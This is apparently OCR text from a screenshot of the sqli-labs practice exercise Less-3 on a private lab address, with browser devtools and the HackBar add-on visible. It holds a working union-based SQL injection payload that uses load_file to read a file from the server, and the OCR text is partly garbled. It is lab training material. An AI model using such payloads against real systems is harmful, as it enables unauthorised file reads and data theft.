 Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,load_file('c:/test/www.txt'),3-- ') LIMIT 0,1Your Login name:JAVA锛孭ython
Your Password:3
SQLI DUMB SERIES-3
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS LFI XXE Other
URL
http://192.168.80.139/sqli/Less-3/?id=-1')  union select 1,load_file('c:/test/www.txt'),3--+
URL
ute
Post data Referer User Agent Cookies Add Header Clear All